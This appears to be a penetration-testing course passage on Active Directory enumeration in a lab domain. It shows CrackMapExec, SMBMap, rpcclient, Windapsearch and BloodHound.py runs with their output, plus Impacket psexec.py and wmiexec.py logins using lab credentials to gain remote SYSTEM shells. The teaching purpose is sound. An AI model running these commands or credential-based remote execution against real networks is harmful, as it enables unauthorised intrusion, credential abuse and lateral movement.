                        [--put-file FILE FILE] [--get-file FILE FILE] [--exec-method {atexec,smbexec,wmiexec,mmcexec}] [--force-ps32]
                        [--no-output] [-x COMMAND | -X PS_COMMAND] [--obfs] [--amsi-bypass FILE] [--clear-obfscripts]
                        [target ...]

positional arguments:
  target                the target IP(s), range(s), CIDR(s), hostname(s), FQDN(s), file(s) containing a list of targets, NMap XML or
                        .Nessus file(s)

optional arguments:
  -h, --help            show this help message and exit
  -id CRED_ID [CRED_ID ...]
                        database credential ID(s) to use for authentication
  -u USERNAME [USERNAME ...]
                        username(s) or file(s) containing usernames
  -p PASSWORD [PASSWORD ...]
                        password(s) or file(s) containing passwords
  -k, --kerberos        Use Kerberos authentication from ccache file (KRB5CCNAME)

<SNIP>
CME offers a help menu for each protocol (i.e., crackmapexec winrm -h, etc.). Be sure to review the entire help menu and all possible options. For now, the flags we are interested in are:
- -u Username The user whose credentials we will use to authenticate
- -p Password User's password
- Target (IP or FQDN) Target host to enumerate (in our case, the Domain Controller)
- --users Specifies to enumerate Domain Users
- --groups Specifies to enumerate domain groups
- --loggedon-users Attempts to enumerate what users are logged on to a target, if any
We'll start by using the SMB protocol to enumerate users and groups. We will target the Domain Controller (whose address we uncovered earlier) because it holds all data in the domain database that we are interested in. Make sure you preface all commands with sudo.
CME - Domain User Enumeration
We start by pointing CME at the Domain Controller and using the credentials for the forend user to retrieve a list of all domain users. Notice when it provides us the user information, it includes data points such as the badPwdCount attribute. This is helpful when performing actions like targeted password spraying. We could build a target user list filtering out any users with their badPwdCount attribute above 0 to be extra careful not to lock any accounts out.
chaostudy@htb[/htb]$ sudo crackmapexec smb 172.16.5.5 -u forend -p Klmcargo2 --users

SMB         172.16.5.5      445    ACADEMY-EA-DC01  [*] Windows 10.0 Build 17763 x64 (name:ACADEMY-EA-DC01) (domain:INLANEFREIGHT.LOCAL) (signing:True) (SMBv1:False)
SMB         172.16.5.5      445    ACADEMY-EA-DC01  [+] INLANEFREIGHT.LOCAL\forend:Klmcargo2
SMB         172.16.5.5      445    ACADEMY-EA-DC01  [+] Enumerated domain user(s)
SMB         172.16.5.5      445    ACADEMY-EA-DC01  INLANEFREIGHT.LOCAL\administrator                  badpwdcount: 0 baddpwdtime: 2022-03-29 12:29:14.476567
SMB         172.16.5.5      445    ACADEMY-EA-DC01  INLANEFREIGHT.LOCAL\guest                          badpwdcount: 0 baddpwdtime: 1600-12-31 19:03:58
SMB         172.16.5.5      445    ACADEMY-EA-DC01  INLANEFREIGHT.LOCAL\lab_adm                        badpwdcount: 0 baddpwdtime: 2022-04-09 23:04:58.611828
SMB         172.16.5.5      445    ACADEMY-EA-DC01  INLANEFREIGHT.LOCAL\krbtgt                         badpwdcount: 0 baddpwdtime: 1600-12-31 19:03:58
SMB         172.16.5.5      445    ACADEMY-EA-DC01  INLANEFREIGHT.LOCAL\htb-student                    badpwdcount: 0 baddpwdtime: 2022-03-30 16:27:41.960920
SMB         172.16.5.5      445    ACADEMY-EA-DC01  INLANEFREIGHT.LOCAL\avazquez                       badpwdcount: 3 baddpwdtime: 2022-02-24 18:10:01.903395

<SNIP>
We can also obtain a complete listing of domain groups. We should save all of our output to files to easily access it again later for reporting or use with other tools.
chaostudy@htb[/htb]$ sudo crackmapexec smb 172.16.5.5 -u forend -p Klmcargo2 --groups
SMB         172.16.5.5      445    ACADEMY-EA-DC01  [*] Windows 10.0 Build 17763 x64 (name:ACADEMY-EA-DC01) (domain:INLANEFREIGHT.LOCAL) (signing:True) (SMBv1:False)
SMB         172.16.5.5      445    ACADEMY-EA-DC01  [+] INLANEFREIGHT.LOCAL\forend:Klmcargo2
SMB         172.16.5.5      445    ACADEMY-EA-DC01  [+] Enumerated domain group(s)
SMB         172.16.5.5      445    ACADEMY-EA-DC01  Administrators                           membercount: 3
SMB         172.16.5.5      445    ACADEMY-EA-DC01  Users                                    membercount: 4
SMB         172.16.5.5      445    ACADEMY-EA-DC01  Guests                                   membercount: 2
SMB         172.16.5.5      445    ACADEMY-EA-DC01  Print Operators                          membercount: 0
SMB         172.16.5.5      445    ACADEMY-EA-DC01  Backup Operators                         membercount: 1
SMB         172.16.5.5      445    ACADEMY-EA-DC01  Replicator                               membercount: 0

<SNIP>

SMB         172.16.5.5      445    ACADEMY-EA-DC01  Domain Admins                            membercount: 19
SMB         172.16.5.5      445    ACADEMY-EA-DC01  Domain Users                             membercount: 0

<SNIP>

SMB         172.16.5.5      445    ACADEMY-EA-DC01  Contractors                              membercount: 138
SMB         172.16.5.5      445    ACADEMY-EA-DC01  Accounting                               membercount: 15
SMB         172.16.5.5      445    ACADEMY-EA-DC01  Engineering                              membercount: 19
SMB         172.16.5.5      445    ACADEMY-EA-DC01  Executives                               membercount: 10
SMB         172.16.5.5      445    ACADEMY-EA-DC01  Human Resources                          membercount: 36

<SNIP>
The above snippet lists the groups within the domain and the number of users in each. The output also shows the built-in groups on the Domain Controller, such as Backup Operators. We can begin to note down groups of interest. Take note of key groups like Administrators, Domain Admins, Executives, any groups that may contain privileged IT admins, etc. These groups will likely contain users with elevated privileges worth targeting during our assessment.
CME - Logged On Users
We can also use CME to target other hosts. Let's check out what appears to be a file server to see what users are logged in currently.
chaostudy@htb[/htb]$ sudo crackmapexec smb 172.16.5.130 -u forend -p Klmcargo2 --loggedon-users

SMB         172.16.5.130    445    ACADEMY-EA-FILE  [*] Windows 10.0 Build 17763 x64 (name:ACADEMY-EA-FILE) (domain:INLANEFREIGHT.LOCAL) (signing:False) (SMBv1:False)
SMB         172.16.5.130    445    ACADEMY-EA-FILE  [+] INLANEFREIGHT.LOCAL\forend:Klmcargo2 (Pwn3d!)
SMB         172.16.5.130    445    ACADEMY-EA-FILE  [+] Enumerated loggedon users
SMB         172.16.5.130    445    ACADEMY-EA-FILE  INLANEFREIGHT\clusteragent              logon_server: ACADEMY-EA-DC01
SMB         172.16.5.130    445    ACADEMY-EA-FILE  INLANEFREIGHT\lab_adm                   logon_server: ACADEMY-EA-DC01
SMB         172.16.5.130    445    ACADEMY-EA-FILE  INLANEFREIGHT\svc_qualys                logon_server: ACADEMY-EA-DC01
SMB         172.16.5.130    445    ACADEMY-EA-FILE  INLANEFREIGHT\wley                      logon_server: ACADEMY-EA-DC01

<SNIP>
We see that many users are logged into this server which is very interesting. We can also see that our user forend is a local admin because (Pwn3d!) appears after the tool successfully authenticates to the target host. A host like this may be used as a jump host or similar by administrative users. We can see that the user svc_qualys is logged in, who we earlier identified as a domain admin. It could be an easy win if we can steal this user's credentials from memory or impersonate them.
As we will see later, BloodHound (and other tools such as PowerView) can be used to hunt for user sessions. BloodHound is particularly powerful as we can use it to view Domain User sessions graphically and quickly in many ways. Regardless, tools such as CME are great for more targeted enumeration and user hunting.
CME Share Searching
We can use the --shares flag to enumerate available shares on the remote host and the level of access our user account has to each share (READ or WRITE access). Let's run this against the INLANEFREIGHT.LOCAL Domain Controller.
Share Enumeration - Domain Controller
chaostudy@htb[/htb]$ sudo crackmapexec smb 172.16.5.5 -u forend -p Klmcargo2 --shares

SMB         172.16.5.5      445    ACADEMY-EA-DC01  [*] Windows 10.0 Build 17763 x64 (name:ACADEMY-EA-DC01) (domain:INLANEFREIGHT.LOCAL) (signing:True) (SMBv1:False)
SMB         172.16.5.5      445    ACADEMY-EA-DC01  [+] INLANEFREIGHT.LOCAL\forend:Klmcargo2
SMB         172.16.5.5      445    ACADEMY-EA-DC01  [+] Enumerated shares
SMB         172.16.5.5      445    ACADEMY-EA-DC01  Share           Permissions     Remark
SMB         172.16.5.5      445    ACADEMY-EA-DC01  -----           -----------     ------
SMB         172.16.5.5      445    ACADEMY-EA-DC01  ADMIN$                          Remote Admin
SMB         172.16.5.5      445    ACADEMY-EA-DC01  C$                              Default share
SMB         172.16.5.5      445    ACADEMY-EA-DC01  Department Shares READ
SMB         172.16.5.5      445    ACADEMY-EA-DC01  IPC$            READ            Remote IPC
SMB         172.16.5.5      445    ACADEMY-EA-DC01  NETLOGON        READ            Logon server share
SMB         172.16.5.5      445    ACADEMY-EA-DC01  SYSVOL          READ            Logon server share
SMB         172.16.5.5      445    ACADEMY-EA-DC01  User Shares     READ
SMB         172.16.5.5      445    ACADEMY-EA-DC01  ZZZ_archive     READ
We see several shares available to us with READ access. The Department Shares, User Shares, and ZZZ_archive shares would be worth digging into further as they may contain sensitive data such as passwords or PII. Next, we can dig into the shares and spider each directory looking for files. The module spider_plus will dig through each readable share on the host and list all readable files. Let's give it a try.
Spider_plus
chaostudy@htb[/htb]$ sudo crackmapexec smb 172.16.5.5 -u forend -p Klmcargo2 -M spider_plus --share 'Department Shares'

SMB         172.16.5.5      445    ACADEMY-EA-DC01  [*] Windows 10.0 Build 17763 x64 (name:ACADEMY-EA-DC01) (domain:INLANEFREIGHT.LOCAL) (signing:True) (SMBv1:False)
SMB         172.16.5.5      445    ACADEMY-EA-DC01  [+] INLANEFREIGHT.LOCAL\forend:Klmcargo2
SPIDER_P... 172.16.5.5      445    ACADEMY-EA-DC01  [*] Started spidering plus with option:
SPIDER_P... 172.16.5.5      445    ACADEMY-EA-DC01  [*]        DIR: ['print$']
SPIDER_P... 172.16.5.5      445    ACADEMY-EA-DC01  [*]        EXT: ['ico', 'lnk']
SPIDER_P... 172.16.5.5      445    ACADEMY-EA-DC01  [*]       SIZE: 51200
SPIDER_P... 172.16.5.5      445    ACADEMY-EA-DC01  [*]     OUTPUT: /tmp/cme_spider_plus
In the above command, we ran the spider against the Department Shares. When completed, CME writes the results to a JSON file located at /tmp/cme_spider_plus/
chaostudy@htb[/htb]$ head -n 10 /tmp/cme_spider_plus/172.16.5.5.json

{
    "Department Shares": {
        "Accounting/Private/AddSelect.bat": {
            "atime_epoch": "2022-03-31 14:44:42",
            "ctime_epoch": "2022-03-31 14:44:39",
            "mtime_epoch": "2022-03-31 15:14:46",
            "size": "278 Bytes"
        },
        "Accounting/Private/ApproveConnect.wmf": {
            "atime_epoch": "2022-03-31 14:45:14",

<SNIP>
CME is powerful, and this is only a tiny look at its capabilities; it is worth experimenting with it more against the lab targets. We will utilize CME in various ways as we progress through the remainder of this module. Let's move on and take a look at SMBMap now.
SMBMap
SMBMap is great for enumerating SMB shares from a Linux attack host. It can be used to gather a listing of shares, permissions, and share contents if accessible. Once access is obtained, it can be used to download and upload files and execute remote commands.
Like CME, we can use SMBMap and a set of domain user credentials to check for accessible shares on remote systems. As with other tools, we can type the command smbmap -h to view the tool usage menu. Aside from listing shares, we can use SMBMap to recursively list directories, list the contents of a directory, search file contents, and more. This can be especially useful when pillaging shares for useful information.
SMBMap To Check Access
chaostudy@htb[/htb]$ smbmap -u forend -p Klmcargo2 -d INLANEFREIGHT.LOCAL -H 172.16.5.5

[+] IP: 172.16.5.5:445  Name: inlanefreight.local
        Disk                                                    Permissions Comment
    ----                                                    ----------- -------
    ADMIN$                                              NO ACCESS   Remote Admin
    C$                                                  NO ACCESS   Default share
    Department Shares                                   READ ONLY
    IPC$                                                READ ONLY   Remote IPC
    NETLOGON                                            READ ONLY   Logon server share
    SYSVOL                                              READ ONLY   Logon server share
    User Shares                                         READ ONLY
    ZZZ_archive                                         READ ONLY
The above will tell us what our user can access and their permission levels. Like our results from CME, we see that the user forend has no access to the DC via the ADMIN$ or C$ shares (this is expected for a standard user account), but does have read access over IPC$, NETLOGON, and SYSVOL which is the default in any domain. The other non-standard shares, such as Department Shares and the user and archive shares, are most interesting. Let's do a recursive listing of the directories in the Department Shares share. We can see, as expected, subdirectories for each department in the company.
Recursive List Of All Directories
chaostudy@htb[/htb]$ smbmap -u forend -p Klmcargo2 -d INLANEFREIGHT.LOCAL -H 172.16.5.5 -R 'Department Shares' --dir-only

[+] IP: 172.16.5.5:445  Name: inlanefreight.local
        Disk                                                    Permissions Comment
    ----                                                    ----------- -------
    Department Shares                                   READ ONLY
    .\Department Shares\*
    dr--r--r--                0 Thu Mar 31 15:34:29 2022    .
    dr--r--r--                0 Thu Mar 31 15:34:29 2022    ..
    dr--r--r--                0 Thu Mar 31 15:14:48 2022    Accounting
    dr--r--r--                0 Thu Mar 31 15:14:39 2022    Executives
    dr--r--r--                0 Thu Mar 31 15:14:57 2022    Finance
    dr--r--r--                0 Thu Mar 31 15:15:04 2022    HR
    dr--r--r--                0 Thu Mar 31 15:15:21 2022    IT
    dr--r--r--                0 Thu Mar 31 15:15:29 2022    Legal
    dr--r--r--                0 Thu Mar 31 15:15:37 2022    Marketing
    dr--r--r--                0 Thu Mar 31 15:15:47 2022    Operations
    dr--r--r--                0 Thu Mar 31 15:15:58 2022    R&D
    dr--r--r--                0 Thu Mar 31 15:16:10 2022    Temp
    dr--r--r--                0 Thu Mar 31 15:16:18 2022    Warehouse

    <SNIP>
As the recursive listing dives deeper, it will show you the output of all subdirectories within the higher-level directories. The use of --dir-only provided only the output of all directories and did not list all files. Try this against other shares on the Domain Controller and see what you can find.
Now that we've covered shares, let's look at RPCClient.
rpcclient
rpcclient is a handy tool created for use with the Samba protocol and to provide extra functionality via MS-RPC. It can enumerate, add, change, and even remove objects from AD. It is highly versatile; we just have to find the correct command to issue for what we want to accomplish. The man page for rpcclient is very helpful for this; just type man rpcclient into your attack host's shell and review the options available. Let's cover a few rpcclient functions that can be helpful during a penetration test.
Due to SMB NULL sessions (covered in-depth in the password spraying sections) on some of our hosts, we can perform authenticated or unauthenticated enumeration using rpcclient in the INLANEFREIGHT.LOCAL domain. An example of using rpcclient from an unauthenticated standpoint (if this configuration exists in our target domain) would be:
rpcclient -U "" -N 172.16.5.5The above will provide us with a bound connection, and we should be greeted with a new prompt to start unleashing the power of rpcclient.
SMB NULL Session with rpcclient

From here, we can begin to enumerate any number of different things. Let's start with domain users.
rpcclient Enumeration
While looking at users in rpcclient, you may notice a field called beside each user. A Relative Identifier (RID) is a unique identifier (represented in hexadecimal format) utilized by Windows to track and identify objects. To explain how this fits in, let's look at the examples below:
- The SID for the INLANEFREIGHT.LOCAL domain is: S-1-5-21-3842939050-3880317879-2865463114.
- When an object is created within a domain, the number above (SID) will be combined with a RID to make a unique value used to represent the object.
- So the domain user htb-student with a RID:[0x457] Hex 0x457 would = decimal 1111, will have a full user SID of: S-1-5-21-3842939050-3880317879-2865463114-1111.
- This is unique to the htb-student object in the INLANEFREIGHT.LOCAL domain and you will never see this paired value tied to another object in this domain or any other.
However, there are accounts that you will notice that have the same RID regardless of what host you are on. Accounts like the built-in Administrator for a domain will have a RID [administrator] rid:[0x1f4], which, when converted to a decimal value, equals 500. The built-in Administrator account will always have the RID value Hex 0x1f4, or 500. This will always be the case. Since this value is unique to an object, we can use it to enumerate further information about it from the domain. Let's give it a try again with rpcclient. We will dig a bit targeting the htb-student user.
RPCClient User Enumeration By RID
rpcclient $> queryuser 0x457

        User Name   :   htb-student
        Full Name   :   Htb Student
        Home Drive  :
        Dir Drive   :
        Profile Path:
        Logon Script:
        Description :
        Workstations:
        Comment     :
        Remote Dial :
        Logon Time               :      Wed, 02 Mar 2022 15:34:32 EST
        Logoff Time              :      Wed, 31 Dec 1969 19:00:00 EST
        Kickoff Time             :      Wed, 13 Sep 30828 22:48:05 EDT
        Password last set Time   :      Wed, 27 Oct 2021 12:26:52 EDT
        Password can change Time :      Thu, 28 Oct 2021 12:26:52 EDT
        Password must change Time:      Wed, 13 Sep 30828 22:48:05 EDT
        unknown_2[0..31]...
        user_rid :      0x457
        group_rid:      0x201
        acb_info :      0x00000010
        fields_present: 0x00ffffff
        logon_divs:     168
        bad_password_count:     0x00000000
        logon_count:    0x0000001d
        padding1[0..7]...
        logon_hrs[0..21]...
When we searched for information using the queryuser command against the RID 0x457, RPC returned the user information for htb-student as expected. This wasn't hard since we already knew the RID for htb-student. If we wished to enumerate all users to gather the RIDs for more than just one, we would use the enumdomusers command.
Enumdomusers
rpcclient $> enumdomusers

user:[administrator] rid:[0x1f4]
user:[guest] rid:[0x1f5]
user:[krbtgt] rid:[0x1f6]
user:[lab_adm] rid:[0x3e9]
user:[htb-student] rid:[0x457]
user:[avazquez] rid:[0x458]
user:[pfalcon] rid:[0x459]
user:[fanthony] rid:[0x45a]
user:[wdillard] rid:[0x45b]
user:[lbradford] rid:[0x45c]
user:[sgage] rid:[0x45d]
user:[asanchez] rid:[0x45e]
user:[dbranch] rid:[0x45f]
user:[ccruz] rid:[0x460]
user:[njohnson] rid:[0x461]
user:[mholliday] rid:[0x462]

<SNIP>
Using it in this manner will print out all domain users by name and RID. Our enumeration can go into great detail utilizing rpcclient. We could even start performing actions such as editing users and groups or adding our own into the domain, but this is out of scope for this module. For now, we just want to perform domain enumeration to validate our findings. Take some time to play with the other rpcclient functions and see the results they produce. For more information on topics such as SIDs, RIDs, and other core components of AD, it would be worthwhile to check out the Introduction to Active Directory module. Now, it's time to plunge into Impacket in all its glory.
Impacket Toolkit
Impacket is a versatile toolkit that provides us with many different ways to enumerate, interact, and exploit Windows protocols and find the information we need using Python. The tool is actively maintained and has many contributors, especially when new attack techniques arise. We could perform many other actions with Impacket, but we will only highlight a few in this section; wmiexec.py and psexec.py. Earlier in the poisoning section, we grabbed a hash for the user wley with Responder and cracked it to obtain the password transporter@4. We will see in the next section that this user is a local admin on the ACADEMY-EA-FILE host. We will utilize the credentials for the next few actions.
Psexec.py
One of the most useful tools in the Impacket suite is psexec.py. Psexec.py is a clone of the Sysinternals psexec executable, but works slightly differently from the original. The tool creates a remote service by uploading a randomly-named executable to the ADMIN$ share on the target host. It then registers the service via RPC and the Windows Service Control Manager. Once established, communication happens over a named pipe, providing an interactive remote shell as SYSTEM on the victim host.
Using psexec.py
To connect to a host with psexec.py, we need credentials for a user with local administrator privileges.
psexec.py inlanefreight.local/wley:'transporter@4'@172.16.5.125 
Once we execute the psexec module, it drops us into the system32 directory on the target host. We ran the whoami command to verify, and it confirmed that we landed on the host as SYSTEM. From here, we can perform most any task on this host; anything from further enumeration to persistence and lateral movement. Let's give another Impacket module a try: wmiexec.py.
wmiexec.py
Wmiexec.py utilizes a semi-interactive shell where commands are executed through Windows Management Instrumentation. It does not drop any files or executables on the target host and generates fewer logs than other modules. After connecting, it runs as the local admin user we connected with (this can be less obvious to someone hunting for an intrusion than seeing SYSTEM executing many commands). This is a more stealthy approach to execution on hosts than other tools, but would still likely be caught by most modern anti-virus and EDR systems. We will use the same account as with psexec.py to access the host.
Using wmiexec.py
wmiexec.py inlanefreight.local/wley:'transporter@4'@172.16.5.5 
Note that this shell environment is not fully interactive, so each command issued will execute a new cmd.exe from WMI and execute your command. The downside of this is that if a vigilant defender checks event logs and looks at event ID 4688: A new process has been created, they will see a new process created to spawn cmd.exe and issue a command. This isn't always malicious activity since many organizations utilize WMI to administer computers, but it can be a tip-off in an investigation. In the image above, it's also apparent that the process is running under the context of user wley on the host, not as SYSTEM. Impacket is an immensely valuable tool that has plenty of use cases. We will see many other tools in the Impacket toolkit throughout the remainder of this module. As a pentester working with Windows hosts, this tool should always be in our arsenal. Let's move on to the next tool, Windapsearch.
Windapsearch
Windapsearch is another handy Python script we can use to enumerate users, groups, and computers from a Windows domain by utilizing LDAP queries. It is present in our attack host's /opt/windapsearch/ directory.
Windapsearch Help
chaostudy@htb[/htb]$ windapsearch.py -h

usage: windapsearch.py [-h] [-d DOMAIN] [--dc-ip DC_IP] [-u USER]
                       [-p PASSWORD] [--functionality] [-G] [-U] [-C]
                       [-m GROUP_NAME] [--da] [--admin-objects] [--user-spns]
                       [--unconstrained-users] [--unconstrained-computers]
                       [--gpos] [-s SEARCH_TERM] [-l DN]
                       [--custom CUSTOM_FILTER] [-r] [--attrs ATTRS] [--full]
                       [-o output_dir]

Script to perform Windows domain enumeration through LDAP queries to a Domain
Controller

optional arguments:
  -h, --help            show this help message and exit

Domain Options:
  -d DOMAIN, --domain DOMAIN
                        The FQDN of the domain (e.g. 'lab.example.com'). Only
                        needed if DC-IP not provided
  --dc-ip DC_IP         The IP address of a domain controller

Bind Options:
  Specify bind account. If not specified, anonymous bind will be attempted

  -u USER, --user USER  The full username with domain to bind with (e.g.
                        'ropnop@lab.example.com' or 'LAB\ropnop'
  -p PASSWORD, --password PASSWORD
                        Password to use. If not specified, will be prompted
                        for

Enumeration Options:
  Data to enumerate from LDAP

  --functionality       Enumerate Domain Functionality level. Possible through
                        anonymous bind
  -G, --groups          Enumerate all AD Groups
  -U, --users           Enumerate all AD Users
  -PU, --privileged-users
                        Enumerate All privileged AD Users. Performs recursive
                        lookups for nested members.
  -C, --computers       Enumerate all AD Computers

  <SNIP>
We have several options with Windapsearch to perform standard enumeration (dumping users, computers, and groups) and more detailed enumeration. The --da (enumerate domain admins group members ) option and the -PU ( find privileged users) options. The -PU option is interesting because it will perform a recursive search for users with nested group membership.
Windapsearch - Domain Admins
chaostudy@htb[/htb]$ python3 windapsearch.py --dc-ip 172.16.5.5 -u forend@inlanefreight.local -p Klmcargo2 --da

[+] Using Domain Controller at: 172.16.5.5
[+] Getting defaultNamingContext from Root DSE
[+] Found: DC=INLANEFREIGHT,DC=LOCAL
[+] Attempting bind
[+] ...success! Binded as:
[+]  u:INLANEFREIGHT\forend
[+] Attempting to enumerate all Domain Admins
[+] Using DN: CN=Domain Admins,CN=Users.CN=Domain Admins,CN=Users,DC=INLANEFREIGHT,DC=LOCAL
[+] Found 28 Domain Admins:

cn: Administrator
userPrincipalName: administrator@inlanefreight.local

cn: lab_adm

cn: Matthew Morgan
userPrincipalName: mmorgan@inlanefreight.local

<SNIP>
From the results in the shell above, we can see that it enumerated 28 users from the Domain Admins group. Take note of a few users we have already seen before and may even have a hash or cleartext password like wley, svc_qualys, and lab_adm.
To identify more potential users, we can run the tool with the -PU flag and check for users with elevated privileges that may have gone unnoticed. This is a great check for reporting since it will most likely inform the customer of users with excess privileges from nested group membership.
Windapsearch - Privileged Users
chaostudy@htb[/htb]$ python3 windapsearch.py --dc-ip 172.16.5.5 -u forend@inlanefreight.local -p Klmcargo2 -PU

[+] Using Domain Controller at: 172.16.5.5
[+] Getting defaultNamingContext from Root DSE
[+]     Found: DC=INLANEFREIGHT,DC=LOCAL
[+] Attempting bind
[+]     ...success! Binded as:
[+]      u:INLANEFREIGHT\forend
[+] Attempting to enumerate all AD privileged users
[+] Using DN: CN=Domain Admins,CN=Users,DC=INLANEFREIGHT,DC=LOCAL
[+]     Found 28 nested users for group Domain Admins:

cn: Administrator
userPrincipalName: administrator@inlanefreight.local

cn: lab_adm

cn: Angela Dunn
userPrincipalName: adunn@inlanefreight.local

cn: Matthew Morgan
userPrincipalName: mmorgan@inlanefreight.local

cn: Dorothy Click
userPrincipalName: dclick@inlanefreight.local

<SNIP>

[+] Using DN: CN=Enterprise Admins,CN=Users,DC=INLANEFREIGHT,DC=LOCAL
[+]     Found 3 nested users for group Enterprise Admins:

cn: Administrator
userPrincipalName: administrator@inlanefreight.local

cn: lab_adm

cn: Sharepoint Admin
userPrincipalName: sp-admin@INLANEFREIGHT.LOCAL

<SNIP>
You'll notice that it performed mutations against common elevated group names in different languages. This output gives an example of the dangers of nested group membership, and this will become more evident when we work with BloodHound graphics to visualize this.
Bloodhound.py
Once we have domain credentials, we can run the BloodHound.py BloodHound ingestor from our Linux attack host. BloodHound is one of, if not the most impactful tools ever released for auditing Active Directory security, and it is hugely beneficial for us as penetration testers. We can take large amounts of data that would be time-consuming to sift through and create graphical representations or "attack paths" of where access with a particular user may lead. We will often find nuanced flaws in an AD environment that would have been missed without the ability to run queries with the BloodHound GUI tool and visualize issues. The tool uses graph theory to visually represent relationships and uncover attack paths that would have been difficult, or even impossible to detect with other tools. The tool consists of two parts: the SharpHound collector written in C# for use on Windows systems, or for this section, the BloodHound.py collector (also referred to as an ingestor) and the BloodHound GUI tool which allows us to upload collected data in the form of JSON files. Once uploaded, we can run various pre-built queries or write custom queries using Cypher language. The tool collects data from AD such as users, groups, computers, group membership, GPOs, ACLs, domain trusts, local admin access, user sessions, computer and user properties, RDP access, WinRM access, etc.
It was initially only released with a PowerShell collector, so it had to be run from a Windows host. Eventually, a Python port (which requires Impacket, ldap3, and dnspython) was released by a community member. This helped immensely during penetration tests when we have valid domain credentials, but do not have rights to access a domain-joined Windows host or do not have a Windows attack host to run the SharpHound collector from. This also helps us not have to run the collector from a domain host, which could potentially be blocked or set off alerts (though even running it from our attack host will most likely set off alarms in well-protected environments).
Running bloodhound-python -h from our Linux attack host will show us the options available.
BloodHound.py Options
chaostudy@htb[/htb]$ bloodhound-python -h

usage: bloodhound-python [-h] [-c COLLECTIONMETHOD] [-u USERNAME]
                         [-p PASSWORD] [-k] [--hashes HASHES] [-ns NAMESERVER]
                         [--dns-tcp] [--dns-timeout DNS_TIMEOUT] [-d DOMAIN]
                         [-dc HOST] [-gc HOST] [-w WORKERS] [-v]
                         [--disable-pooling] [--disable-autogc] [--zip]

Python based ingestor for BloodHound
For help or reporting issues, visit https://github.com/Fox-IT/BloodHound.py

optional arguments:
  -h, --help            show this help message and exit
  -c COLLECTIONMETHOD, --collectionmethod COLLECTIONMETHOD
                        Which information to collect. Supported: Group,
                        LocalAdmin, Session, Trusts, Default (all previous),
                        DCOnly (no computer connections), DCOM, RDP,PSRemote,
                        LoggedOn, ObjectProps, ACL, All (all except LoggedOn).
                        You can specify more than one by separating them with
                        a comma. (default: Default)
  -u USERNAME, --username USERNAME
                        Username. Format: username[@domain]; If the domain is
                        unspecified, the current domain is used.
  -p PASSWORD, --password PASSWORD
                        Password

  <SNIP>
As we can see the tool accepts various collection methods with the -c or --collectionmethod flag. We can retrieve specific data such as user sessions, users and groups, object properties, ACLS, or select all to gather as much data as possible. Let's run it this way.
Executing BloodHound.py
chaostudy@htb[/htb]$ sudo bloodhound-python -u 'forend' -p 'Klmcargo2' -ns 172.16.5.5 -d inlanefreight.local -c all

INFO: Found AD domain: inlanefreight.local
INFO: Connecting to LDAP server: ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL
INFO: Found 1 domains
INFO: Found 2 domains in the forest
INFO: Found 564 computers
INFO: Connecting to LDAP server: ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL
INFO: Found 2951 users
